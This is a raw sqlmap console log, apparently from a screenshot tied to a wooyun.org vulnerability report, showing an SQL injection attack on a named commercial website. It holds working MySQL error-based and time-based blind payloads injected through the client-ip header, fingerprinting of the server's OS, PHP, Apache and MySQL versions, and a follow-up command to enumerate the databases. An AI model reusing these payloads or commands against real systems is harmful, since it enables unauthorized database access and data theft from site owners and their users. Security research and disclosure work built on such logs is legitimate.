 管理员: sqlmap
C:\Python27\sqlmap>sqlmap.py -r nuoxinvc.txt
sqlmap {1.0-dev-nongit-20150904}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:05:31
[18:05:31] [INFO] parsing HTTP request from 'nuoxinvc.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[18:05:35] [INFO] resuming back-end DBMS 'mysql'
[18:05:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: client-ip #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT 4222 F
ROM(SELECT COUNT(*),CONCAT(0x717a706271,(SELECT (ELT(4222=4222,1))),0x71626b6271
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) limit 1
)))#
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: ' and extractvalue(1, concat(0x5c,(select user() AND (SELECT * FROM
 (SELECT(SLEEP(5)))izUw) limit 1)))#
---
[18:05:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0
[18:05:36] [INFO] fetched data logged to text files under 'C:\Users\lcy\.sqlmap\
output\www.nuoxinvc.com'
[*] shutting down at 18:05:36
C:\Python27\sqlmap>sqlmap.py -r nuoxinvc.txt --dbs
sqlmap {1.0-dev-nongit-20150904}
http://sqlmap.org
www.wooyun.org